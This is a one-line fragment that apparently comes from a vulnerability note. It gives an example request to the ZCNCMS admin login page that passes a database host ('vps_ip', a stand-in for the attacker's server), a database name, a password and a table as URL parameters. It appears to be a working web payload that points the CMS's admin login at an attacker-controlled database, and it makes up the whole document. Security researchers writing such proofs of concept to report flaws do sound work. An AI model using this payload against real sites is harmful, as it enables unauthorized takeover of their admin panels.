 eg: http://localhost/zcncms/admin/?c=login&db_host=vps_ip&db_name=root&db_pass=root&db_table=zcncms